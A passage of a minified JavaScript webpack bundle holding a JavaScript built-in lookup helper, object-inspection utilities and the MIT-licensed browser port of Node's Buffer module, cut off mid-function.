n?g.call(q(n),8,-1):he?"Object":"",me=(de||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(ye||he?"["+P.call(_.call([],ye||[],he||[]),": ")+"] ":"");return 0===pe.length?me+"{}":R?me+"{"+ee(pe,R)+"}":me+"{ "+P.call(pe,", ")+" }"}return String(n)};var z=Object.prototype.hasOwnProperty||function(e){return e in this};function X(e,t){return z.call(e,t)}function q(e){return y.call(e)}function K(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function $(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+T.call(t.toString(16))}function Q(e){return"Object("+e+")"}function Z(e){return e+" { ? }"}function J(e,t,n,r){return e+" ("+t+") {"+(r?ee(n,r):P.call(n,", "))+"}"}function ee(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+P.call(e,","+n)+"\n"+t.prev}function te(e,t){var n=U(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=X(e,o)?t(e[o],e):""}var i,a="function"==typeof O?O(e):[];if(x){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in e)X(e,u)&&(n&&String(Number(u))===u&&u<e.length||x&&i["$"+u]instanceof Symbol||(w.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"==typeof O)for(var c=0;c<a.length;c++)F.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}}).call(this,n(169))},,function(e,t,n){"use strict";var r=n(800),o=n(801),i=n(1208),a=n(1209),s=n(1210),u=n(802),c=n(349),l=n(1211),f=n(1212),p=n(1213),d=n(1214),h=n(1215),y=n(1216),m=n(1217),v=n(1218),g=n(526),b=n(599),T=function(){throw new c},S=g?function(){try{return T}catch(e){try{return g(arguments,"callee").get}catch(e){return T}}}():T,w=n(1221)(),_=n(804),P=n(806),A=n(805),E=n(696),M=n(695),O={},C="undefined"!=typeof Uint8Array&&_?_(Uint8Array):void 0,x={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":w&&_?_([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":O,"%AsyncGenerator%":O,"%AsyncGeneratorFunction%":O,"%AsyncIteratorPrototype%":O,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":Function,"%GeneratorFunction%":O,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":w&&_?_(_([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&w&&_?_((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":g,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":s,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&w&&_?_((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":w&&_?_(""[Symbol.iterator]()):void 0,"%Symbol%":w?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":S,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":M,"%Function.prototype.apply%":E,"%Object.defineProperty%":b,"%Object.getPrototypeOf%":P,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":y,"%Math.round%":m,"%Math.sign%":v,"%Reflect.getPrototypeOf%":A};if(_)try{null.error}catch(e){var k=_(_(e));x["%Error.prototype%"]=k}var F=n(1225),G=n(1226),I=n(1227),D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},R=n(558),j=n(808),B=R.call(M,Array.prototype.concat),L=R.call(E,Array.prototype.splice),N=R.call(M,String.prototype.replace),H=R.call(M,String.prototype.slice),V=R.call(M,RegExp.prototype.exec),U=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,Y=function(e){var t=H(e,0,1),n=H(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return N(e,U,(function(e,t,n,o){r[r.length]=n?N(o,W,"$1"):t||e})),r},z=function(e,t){var n,r=e;if(j(D,r)&&(r="%"+(n=D[r])[0]+"%"),j(x,r)){var o=x[r];if(o===O&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=F()||void 0;else if("%GeneratorFunction%"===t)n=G()||void 0;else if("%AsyncGeneratorFunction%"===t)n=I()||void 0;else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&_&&(n=_(o.prototype))}return x[t]=n,n}(r)),void 0===o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===V(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Y(e),r=n.length>0?n[0]:"",o=z("%"+r+"%",t),i=o.name,a=o.value,s=!1,l=o.alias;l&&(r=l[0],L(n,B([0,1],l)));for(var f=1,p=!0;f<n.length;f+=1){var d=n[f],h=H(d,0,1),y=H(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===y||"'"===y||"`"===y)&&h!==y)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&p||(s=!0),j(x,i="%"+(r+="."+d)+"%"))a=x[i];else if(null!=a){if(!(d in a)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(g&&f+1>=n.length){var m=g(a,d);a=(p=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:a[d]}else p=j(a,d),a=a[d];p&&!s&&(x[i]=a)}}return a}},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(e){r=!1}e.exports=r},,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(1319),o=n(1320),i=n(1321);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=p(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|d(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):p(e,t);if("Buffer"===t.type&&i(t.data))return p(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|d(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function p(e,t){var n=t.length<0?0:0|d(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return H(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return C(this,t,n);case"utf8":case"utf-8":return E(this,t,n);case"ascii":return M(this,t,n);case"latin1":case"binary":return O(this,t,n);case"base64":return A(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,o);if("number"==typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,o){var i,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+u>s&&(n=s-u),i=n;i>=0;i--){for(var f=!0,p=0;p<u;p++)if(c(e,i+p)!==c(t,p)){f=!1;break}if(f)return i}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return V(N(t,e.length-n),e,n,r)}function S(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function w(e,t,n,r){return S(e,t,n,r)}function _(e,t,n,r){return V(H(t),e,n,r)}function P(e,t,n,r){return V(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function A(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function E(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,u,c=e[o],l=null,f=c>239?4:c>223?3:c>191?2:1;if(o+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128==(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?E(this,0,e):y.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){i=c[f],a=l[f];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return S(this,e,t,n);case"latin1":case"binary":return w(this,e,t,n);case"base64":return _(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function M(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function O(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function C(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=L(e[i]);return o}function x(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function k(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function F(e,t,n,r,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function G(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,i){return i||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,i){return i||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;n=new u(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},u.prototype.readUInt8=function(e,t){return t||k(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||k(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||k(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||k(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||k(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||k(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||k(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||k(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||k(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||k(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):I(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var 